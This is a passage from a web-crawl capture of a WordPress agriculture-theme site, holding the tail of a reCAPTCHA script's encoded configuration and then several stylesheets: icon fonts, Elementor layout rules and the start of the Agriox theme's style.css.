sK0wr8SQMKGwpwewpQvKsOkSBclEMOcw7VlcS9JwpsJQMO+woM7wotKLcOzWRTDlcKbw6Iew4rCm8O8C8K2w7QSSMKTUnjDuWPCq3/Chlgtw4MGXVcBEzfDoy9xHsOkwoVcw7HCgcO5wq3Cslo9HsOVWsOPWGNwJcOWw4Yqwo7CjDEUwpYewolJwrrCrRNLARRuAcKvwqLDsTjCncKxwpDCjgXCrX/DiV0+w6zDvjZFw6DDvh0xMsO1AQpzPcKLdsOTDBzCtcOKNcOMwqLCicKsNxYQwplocEpow7hDwrnCkMOMw4bCkSXDhsKnwrZzEsOXEF7CqMOULWIkwrjDgEDDu8OtfMKFSkYvZSXCqMKaw5vDnWvClgLDscO8wrIWAsKxwrLCph3CoyoKw7VvDsKqw5/[base64]/CnVIBwp0CE0UiczEZIcK6G8KJCcK5YcOMWC5awqASwr3CqsKAF8O7f8KUw4FqTsKVwo58w7PCtMKAwpALw6cPwoLDkhoZaXfDj8OYX8KZwrzDmsKJMMOlYcO1ARvDpMK1w4nDkzVUwqbCtMKRPcKcwooSBsOnwozCsgBjYAIbwq9gaFrDswhkw5rDksO/[base64]/CoMK3OzURwrMOUTQiwrLDkzpBwp8Swq/DrMKvwrJjZ286TsOrw7V3wrJGUy93Q8OBw7w1O0t6SwfCmWDDp0IawpTCqmTDuMOjBVlrfsKWw7jDgD3CmQw5FTDDjsOow5c0wplPN8Kaw7/[base64]/CmDTCncKQTMOJw5PCgXcXe2TDpnJCX8Orc8KXU3cvXn7DrHxAXUjClmR9wqFNw5DCmsKrM8KuwpjCq8Okw4nCt2BLcMO3YFTDtBgtw7fDmMKafFpYOsKPwqJgw4sOO3LDi8KjAcO+eWrDuR/DnMKhw7wUL3N9DWA3w68Dw7sywqXCnsOZw6HCskbCqA1AF8Klw54DdRDCoMOpw5BsOShLwrYvcsKmLTHCtAcXw6bDtQ3Dom4BeXMjFjvDti8Wwo7CssOLEB86GsKcwrkKasKmw67Ch2AQSVwYXMKQZ8Kkwp/CnsKUw5EDwqjDmibDqsKEw4saw5Nww4wQQnTDvnEvw4XDrl7DhMKNCsKlwoQjw4nCusKdf8OfbcKhwoJHQ0XCoT50JcK2SMO0LcKkwqogNGnDmcOICcKpwonCvcOtw4odPVcow6LCkMKsf8Kzwo8fOn3DujTDnsKGc8OxW0Mow4DCusO1w48/GMKDwoASasObw6cVDsKew6t/B8KnbzwXwolkw57DgsKHwqzClsOpdcORwqrDnldLw6bDk0TDo8KVYMOvMMONwohGUsK+BsOUw7AvSsO1w4jDtsK9XHUEw7A6IcOqwpdbw71nwqvDjTzCm2vDo8K/wqTCmcKvwrrCvybCisK7w5zCncOQOMObd2YEJGZPEmDDikYBw5bCpHHDvcKZ\x22],null,[\x22conf\x22,null,\x226LcRxP4iAAAAAOaMxyWMrHa5I5rtRwFpKW5Rr86I\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobitechwireless.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222g0on4AkhjrBu0H7VjCluCsiFZAy4DcDkHkNL9HgqCk\\u003d\x22,0,0,null,1,1768690770082,0,0,[196,155,142,7,91],null,[111],\x22RC-oMbJu17OXJrrfQ\x22,null,null,null,null,null,\x220dAFcWeA5WuZfP5k52DAXZN95gnukkgYwm14fIZlTSmtm2OSv3Yjj3Xif2tfo8XBoZwcgeT1ocJIbMMJdL4NLV9GsiV63sF4WMfA\x22,1768773570258]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044
body_size: 14
content:
@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.eot?n2bv4j');
  src: url('fonts/icomoon.eot?n2bv4j#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?n2bv4j') format('truetype'),
    url('fonts/icomoon.woff?n2bv4j') format('woff'),
    url('fonts/icomoon.svg?n2bv4j#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-payment-security:before {
  content: "\e93c";
}

.icon-store:before {
  content: "\e93d";
}

.icon-free-delivery:before {
  content: "\e93e";
}

.icon-global-shipping:before {
  content: "\e93f";
}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4200.css?ver=1762349146
body_size: 931
content:
.elementor-4200 .elementor-element.elementor-element-159c831 .elementor-heading-title{color:var( --e-global-color-5cc9790 );font-family:"Suez One", Sans-serif;font-weight:normal;}.elementor-4200 .elementor-element.elementor-element-756e95a .elementor-heading-title{font-family:"Zilla Slab Highlight", Sans-serif;font-size:19px;font-weight:600;}.elementor-4200 .elementor-element.elementor-element-257bfdd .elementor-heading-title{color:var( --e-global-color-5cc9790 );font-family:"Suez One", Sans-serif;font-weight:normal;}.elementor-4200 .elementor-element.elementor-element-7d49a93 .elementor-heading-title{font-family:"Zilla Slab Highlight", Sans-serif;font-size:23px;font-weight:600;}.elementor-4200 .elementor-element.elementor-element-4289bda6{color:#000000;}.elementor-4200 .elementor-element.elementor-element-52af30 .elementor-button{background-color:var( --e-global-color-5cc9790 );border-radius:0px 0px 0px 0px;}.elementor-4200 .elementor-element.elementor-element-d4f06bb img{width:48%;}.elementor-4200 .elementor-element.elementor-element-08ab104{--spacer-size:50px;}.elementor-4200 .elementor-element.elementor-element-434f94c8{text-align:left;}.elementor-4200 .elementor-element.elementor-element-434f94c8 .elementor-heading-title{color:var( --e-global-color-cd632cb );font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-4200 .elementor-element.elementor-element-434f94c8 > .elementor-widget-container{margin:12px 0px 15px 0px;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items.eael-feature-list-horizontal{gap:9px;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:not(:first-child){padding-top:calc(9px/2);}body.rtl .elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items.eael-feature-list-vertical .eael-feature-list-item:after{left:calc(-9px/2);}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items.eael-feature-list-vertical.connector-type-modern .eael-feature-list-item:not(:last-child):before{height:calc(100% + 9px);}.elementor-4200 .elementor-element.elementor-element-227b608c .connector-type-classic .connector{border-style:solid;border-color:var( --e-global-color-5cc9790 );border-width:5px;}.elementor-4200 .elementor-element.elementor-element-227b608c .connector-type-modern .eael-feature-list-item:before, .elementor-4200 .elementor-element.elementor-element-227b608c .connector-type-modern .eael-feature-list-item:after{border-style:solid;border-color:var( --e-global-color-5cc9790 );}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items.connector-type-modern .eael-feature-list-item:before, .elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items.connector-type-modern .eael-feature-list-item:after{border-width:5px;}.elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-left .connector-type-modern .eael-feature-list-item:before, .elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-left .connector-type-modern .eael-feature-list-item:after{border-width:5px;}.elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-right .connector-type-modern .eael-feature-list-item:before, .elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-right .connector-type-modern .eael-feature-list-item:after{border-width:5px;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items .eael-feature-list-icon-box .eael-feature-list-icon-inner{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-5cc9790 ) 46%, var( --e-global-color-cd632cb ) 100%);}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items .eael-feature-list-icon{color:#FFFFFF;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items .eael-feature-list-icon svg{fill:#FFFFFF;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-icon-box .eael-feature-list-icon{height:70px;width:70px;font-size:21px;padding:15px 15px 15px 15px;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-items.connector-type-classic .connector{right:calc(100% - 70px);}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-icon-box .eael-feature-list-icon img{width:21px;height:21px;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-img{width:21px;height:21px;}.elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-left .eael-feature-list-content-box, .elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-right .eael-feature-list-content-box, .elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-top .eael-feature-list-content-box{margin:30px;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-item .eael-feature-list-title{margin-bottom:23px;}.elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-content-box .eael-feature-list-title, .elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-4200 .elementor-element.elementor-element-227b608c .eael-feature-list-content-box .eael-feature-list-title:visited{color:#000000;}.elementor-4200 .elementor-element.elementor-element-50e01c16{text-align:left;}.elementor-4200 .elementor-element.elementor-element-50e01c16 .elementor-heading-title{color:var( --e-global-color-cd632cb );font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;}.elementor-4200 .elementor-element.elementor-element-50e01c16 > .elementor-widget-container{margin:12px 0px 15px 0px;}.elementor-4200 .elementor-element.elementor-element-75b0492a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4200 .elementor-element.elementor-element-75b0492a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4ABAC757;}.elementor-4200 .elementor-element.elementor-element-75b0492a > .elementor-element-populated{border-style:solid;border-width:5px 5px 5px 5px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-4200 .elementor-element.elementor-element-75b0492a > .elementor-element-populated, .elementor-4200 .elementor-element.elementor-element-75b0492a > .elementor-element-populated > .elementor-background-overlay, .elementor-4200 .elementor-element.elementor-element-75b0492a > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-4200 .elementor-element.elementor-element-75b0492a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4200 .elementor-element.elementor-element-8e5888{color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-4200 .elementor-element.elementor-element-7a3b15be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4200 .elementor-element.elementor-element-7a3b15be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4ABAC757;}.elementor-4200 .elementor-element.elementor-element-7a3b15be > .elementor-element-populated{border-style:solid;border-width:5px 5px 5px 5px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-4200 .elementor-element.elementor-element-7a3b15be > .elementor-element-populated, .elementor-4200 .elementor-element.elementor-element-7a3b15be > .elementor-element-populated > .elementor-background-overlay, .elementor-4200 .elementor-element.elementor-element-7a3b15be > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-4200 .elementor-element.elementor-element-7a3b15be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4200 .elementor-element.elementor-element-406d4050{color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-4200 .elementor-element.elementor-element-6f7b53d5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4200 .elementor-element.elementor-element-6f7b53d5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4ABAC757;}.elementor-4200 .elementor-element.elementor-element-6f7b53d5 > .elementor-element-populated{border-style:solid;border-width:5px 5px 5px 5px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-4200 .elementor-element.elementor-element-6f7b53d5 > .elementor-element-populated, .elementor-4200 .elementor-element.elementor-element-6f7b53d5 > .elementor-element-populated > .elementor-background-overlay, .elementor-4200 .elementor-element.elementor-element-6f7b53d5 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-4200 .elementor-element.elementor-element-6f7b53d5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4200 .elementor-element.elementor-element-358ea4d6{color:#000000;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-4200 .elementor-element.elementor-element-74ffbc4{text-align:right;}.elementor-4200 .elementor-element.elementor-element-74ffbc4 img{width:64%;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:0.7;background-color:#000000;border-radius:5px;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{font-size:16px;color:#ffffff;}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button svg{width:16px;height:16px;fill:#ffffff;}@media(min-width:768px){.elementor-4200 .elementor-element.elementor-element-76821ab{width:18.384%;}.elementor-4200 .elementor-element.elementor-element-91c325e{width:81.616%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4200 .elementor-element.elementor-element-91c325e{width:21%;}}@media(max-width:1024px){.elementor-4200 .elementor-element.elementor-element-91c325e > .elementor-element-populated{margin:0px 0px 0px 28px;--e-column-margin-right:0px;--e-column-margin-left:28px;}.elementor-4200 .elementor-element.elementor-element-7d49a93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-left .eael-feature-list-content-box, .elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-right .eael-feature-list-content-box, .elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-top .eael-feature-list-content-box{margin:20px;}.elementor-4200 .elementor-element.elementor-element-8e5888{font-size:16px;}.elementor-4200 .elementor-element.elementor-element-406d4050{font-size:16px;}.elementor-4200 .elementor-element.elementor-element-358ea4d6{font-size:16px;}}@media(max-width:767px){.elementor-4200 .elementor-element.elementor-element-227b608c .-mobile-icon-position-left .eael-feature-list-content-box{margin:0 0 0 10px !important;}.elementor-4200 .elementor-element.elementor-element-227b608c .-mobile-icon-position-right .eael-feature-list-content-box{margin:0 10px 0 0 !important;}.elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-left .eael-feature-list-content-box, .elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-right .eael-feature-list-content-box, .elementor-4200 .elementor-element.elementor-element-227b608c .-icon-position-top .eael-feature-list-content-box{margin:10px;}}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795
body_size: 157
content:
.elementor-4719 .elementor-element.elementor-element-3609e2fc:not(.elementor-motion-effects-element-type-background), .elementor-4719 .elementor-element.elementor-element-3609e2fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#334B35;background-position:bottom center;background-repeat:no-repeat;}.elementor-4719 .elementor-element.elementor-element-3609e2fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:135px 0px 110px 0px;}.elementor-4719 .elementor-element.elementor-element-3609e2fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4719 .elementor-element.elementor-element-3f2969be > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4719 .elementor-element.elementor-element-2f787a5f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4719 .elementor-element.elementor-element-5241e056 > .elementor-widget-container{margin:0px 0px 0px 80px;}.elementor-4719 .elementor-element.elementor-element-f47a795 .elementor-heading-title{color:#FFFFFF;}.elementor-4719 .elementor-element.elementor-element-357a5b7{color:#DEDEDE;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:400;}@media(min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:25.65%;}.elementor-4719 .elementor-element.elementor-element-1878284a{width:23%;}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:16.15%;}.elementor-4719 .elementor-element.elementor-element-497f981f{width:35.157%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4719 .elementor-element.elementor-element-1ed92e86{width:50%;}.elementor-4719 .elementor-element.elementor-element-1878284a{width:50%;}.elementor-4719 .elementor-element.elementor-element-7019af4c{width:50%;}.elementor-4719 .elementor-element.elementor-element-497f981f{width:50%;}}@media(max-width:1024px){.elementor-4719 .elementor-element.elementor-element-3609e2fc{padding:80px 15px 80px 15px;}.elementor-4719 .elementor-element.elementor-element-1ed92e86 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4719 .elementor-element.elementor-element-5241e056 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4719 .elementor-element.elementor-element-1878284a > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4719 .elementor-element.elementor-element-7019af4c > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1
body_size: 467
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?orkqwr');
  src:  url('fonts/icomoon.eot?orkqwr#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?orkqwr') format('truetype'),
    url('fonts/icomoon.woff?orkqwr') format('woff'),
    url('fonts/icomoon.svg?orkqwr#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}



.icon-right-quotation-mark:before {
  content: "\e900";
}
.icon-down-arrow:before {
  content: "\e901";
}
.icon-checked:before {
  content: "\e902";
}
.icon-pin:before {
  content: "\e903";
}
.icon-letter:before {
  content: "\e904";
}
.icon-plus:before {
  content: "\e905";
}
.icon-phone-call:before {
  content: "\e906";
}
.icon-envelope:before {
  content: "\e907";
}
.icon-clock:before {
  content: "\e908";
}
.icon-right-arrow .path1:before {
  content: "\e909";
  color: rgb(0, 150, 136);
}
.icon-right-arrow .path2:before {
  content: "\e90a";
  margin-left: -1em;
  color: rgb(0, 150, 136);
}
.icon-right-arrow .path3:before {
  content: "\e90b";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-right-arrow .path4:before {
  content: "\e90c";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-left:before {
  content: "\e90d";
}
.icon-right-arrow-angle:before {
  content: "\e90e";
}
.icon-user:before {
  content: "\e90f";
}
.icon-right:before {
  content: "\e910";
}
.icon-left-arrow:before {
  content: "\e911";
}
.icon-left-arrow-1 .path1:before {
  content: "\e912";
  color: rgb(0, 150, 136);
}
.icon-left-arrow-1 .path2:before {
  content: "\e913";
  margin-left: -1em;
  color: rgb(0, 150, 136);
}
.icon-left-arrow-1 .path3:before {
  content: "\e914";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-left-arrow-1 .path4:before {
  content: "\e915";
  margin-left: -1em;
  color: rgb(0, 0, 0);
}
.icon-phone-call-1:before {
  content: "\e916";
}
.icon-message:before {
  content: "\e917";
}
.icon-shopping-cart:before {
  content: "\e918";
}
.icon-confirmation:before {
  content: "\e919";
}
.icon-paper-plane:before {
  content: "\e91a";
}
.icon-chat:before {
  content: "\e91b";
}
.icon-message-1:before {
  content: "\e91c";
}
.icon-unlock:before {
  content: "\e91d";
}
.icon-play-button:before {
  content: "\e91e";
}
.icon-play-button-1:before {
  content: "\e91f";
}
.icon-add:before {
  content: "\e920";
}
.icon-substract:before {
  content: "\e921";
}
.icon-minus-horizontal-straight-line:before {
  content: "\e922";
}
.icon-right-arrow-1:before {
  content: "\e923";
}
.icon-envelope-1:before {
  content: "\e924";
}
.icon-search:before {
  content: "\e925";
}
.icon-contact:before {
  content: "\e926";
}
.icon-mail:before {
  content: "\e927";
}
.icon-email:before {
  content: "\e928";
}
.icon-clock-1:before {
  content: "\e929";
}
.icon-magnifying-glass:before {
  content: "\e92a";
}
.icon-phone-call-2:before {
  content: "\e92b";
}
.icon-right-arrow-2:before {
  content: "\e92c";
}
.icon-investment:before {
  content: "\e92d";
}
.icon-agriculture:before {
  content: "\e92e";
}
.icon-harvest:before {
  content: "\e92f";
}
.icon-growth:before {
  content: "\e930";
}
.icon-dairy-products:before {
  content: "\e931";
}
.icon-farm:before {
  content: "\e932";
}
.icon-information:before {
  content: "\e933";
}
.icon-farmer:before {
  content: "\e934";
}
.icon-setting:before {
  content: "\e935";
}
.icon-conveyor:before {
  content: "\e936";
}
.icon-error:before {
  content: "\e937";
}
.icon-minus:before {
  content: "\e938";
}
.icon-pdf:before {
  content: "\e939";
}
.icon-map:before {
  content: "\e93a";
}
.icon-email-1:before {
  content: "\e93b";
}


--- FILE ---
content_type: text/css
request_url: https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7
body_size: 44922
content:
@charset "UTF-8";

/*!
Theme Name: Agriox
Theme URI: http://underscores.me/
Author: LayerDrops
Author URI: https://themeforest.net/user/layerdrops
Description: Agriox is a Agriculture Farming WordPress Theme . The Theme is highly suitable for all the green initiatives of the farming communities websites and businesses.
Version: 1.2
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: agriox
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

agriox is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
# Templates
	- Common
	- Navigations One
	- Navigations Two
	- Animations
	- Zoom Fade Css
	- Mobile Nav
	- Search Popup
	- Banner One
	- Main Slider Two
	- Welcome One
	- Counter One
	- We Change
	- We Make
	- Services One
	- Portfolio One
	- Brand One
	- Testimonials Two
	- Two Boxes
	- Video One
	- Reasons One
	- Blog One
	- CTA One
	- Site Footer
	- Areas Of Practice
	- Build Business
	- Web Solutions
	- Team One
	- Watch Video
	- Core Features
	- Blog Two
	- Google Map
	- Get In Touch
	- CTA Two
	- Portfolio Two
	- Page Header
	- Service Details
	- Blog Sidebar
	- Sidebar
	- Blog Details
		- Comments
	- Portfolio Page
	- Portfolio Details
	- Similar Work
	- Portfolio Details Full
	- Reasons
	- Error Page
	- Contact Page
	- Contact Page Google Map
--------------------------------------------------------------*/
:root {
	--agriox-font: 'DM Sans', sans-serif;
	--agriox-font-2: 'Averia Sans Libre', cursive;
	--agriox-font-3: 'Shadows Into Light', cursive;
	--agriox-base: #f1cf69;
	--agriox-base-rgb: 241, 207, 105;
	--agriox-primary: #334b35;
	--agriox-primary-rgb: 51, 75, 53;
	--agriox-secondary: #6d8c54;
	--agriox-secondary-rgb: 109, 140, 84;
	--agriox-color-1: #687469;
	--agriox-color-1-rgb: 104, 116, 105;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--agriox-color-1, #687469);
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 700;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--agriox-color-1, #687469);
	cursor: help;
}

mark,
ins {
	background: #eceae0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

b,
strong {
	color: var(--agriox-primary, #334b35);
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #eceae0;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 .5em 3em;
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	max-width: 100%;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid #eceae0;
	border-top: 1px solid #eceae0;
}

.sidebar__single .calendar_wrap .wp-calendar-table thead {
	background-color: var(--agriox-primary, #f1cf69);
}

.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	line-height: 40px;
	color: var(--agriox-base, #ffffff);
	font-weight: 600;
	font-size: 18px;
	padding-top: 4px;
}

.wp-block-calendar .wp-calendar-table caption {
	padding-bottom: 0;
	line-height: 1;
	text-align: center;
	font-weight: 500;
	font-size: 18px;
}

.wp-block-calendar .wp-calendar-nav {
	margin-bottom: 10px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
	line-height: 1;
	color: var(--moniz-black, #1e1e22);
	text-transform: uppercase;
	font-weight: 600;
	transition: all 500ms ease;
}

/* Links
--------------------------------------------- */
a {
	color: var(--agriox-primary, #334b35);
}

a:hover,
a:focus,
a:active {
	color: var(--agriox-primary, #334b35);
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: none;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #eceae0 #eceae0 #eceae0;
	border-radius: 3px;
	background: #eceae0;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #eceae0 #eceae0 #eceae0;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #eceae0 #eceae0 #eceae0;
}

.wp-block-button:not(.wp-block-button.align-left) {
	margin-bottom: 20px;
}

.news-details__left .wp-block-button a:hover {
	background-color: var(--agriox-primary, #334b35);
	border-color: var(--agriox-primary, #334b35);
	color: var(--agriox-base, #f1cf69);
}

.news-details__left .wp-block-button a {
	transition: all 500ms ease;
}

.news-details__left .wp-block-button a:hover {
	background-color: var(--agriox-secondary, #6d8c54);
	border-color: var(--agriox-secondary, #6d8c54);
	color: #fff;
}

.news-details__left .wp-block-button.is-style-squared a {
	border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--agriox-color-1, #687469);
	border: 1px solid #eceae0;
	border-radius: 3px;
